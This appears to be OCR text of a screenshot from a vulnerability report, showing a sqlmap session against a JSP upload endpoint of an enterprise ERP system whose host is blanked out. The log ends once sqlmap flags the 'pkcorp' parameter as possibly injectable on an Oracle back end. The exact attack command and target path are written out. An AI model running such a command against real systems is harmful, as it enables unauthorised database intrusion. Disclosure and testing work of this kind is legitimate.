 管理员: sqlmap
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Python27\sqlmap>sqlmap.py -u "http:// /epp/html/nodes/upload/
supdoc.jsp?pkcorp=1"
sqlmap
{1.0-dev-nongit-20141209}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 12:52:32
[12:52:32] [INFO] testing connection to the target URL
[12:52:33] [WARNING] the web server responded with an HTTP error code (500) whic
h could interfere with the results of the tests
[12:52:33] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[12:52:34] [INFO] target URL is stable
[12:52:34] [INFO] testing if GET parameter 'pkcorp' is dynamic
[12:52:34] [WARNING] GET parameter 'pkcorp' does not appear dynamic
[12:52:34] [INFO] heuristic (basic) test shows that GET parameter 'pkcorp' might
be injectable (possible DBMS: 'Oracle')
[12:52:34] [INFO] testing for SQL injection on GET parameter 'pkcorp'
www.wooyun.org